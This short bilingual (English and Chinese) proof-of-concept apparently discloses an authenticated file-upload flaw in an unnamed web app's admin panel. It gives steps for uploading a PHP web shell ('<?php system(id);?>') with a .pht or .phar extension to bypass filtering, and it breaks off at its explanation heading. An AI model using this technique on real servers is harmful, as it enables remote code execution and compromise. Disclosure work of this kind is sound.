 Payload 有效载荷
1. move to http://[address]:[port]/[app_path]/panel/uploads with admin credential
使用管理员凭据移至 http://[address]:[port]/[app_path]/panel/uploads
2. Save php codes with pht or phar extensions. and upload it like below.
使用 pht 或 phar 扩展名保存 php 代码。并像下面一样上传。
# test.pht
<?php system(id);?>
3. Right Click and Open the uploaded file name or
右键单击并打开上传的文件名或
move to http://[address]:[port]/[app_path]/uploads/[uploaded file]. 移至 http://[address]:
[port]/[app_path]/uploads/[uploaded file].
4. Profit! 利润！
Reason of This Vulnerability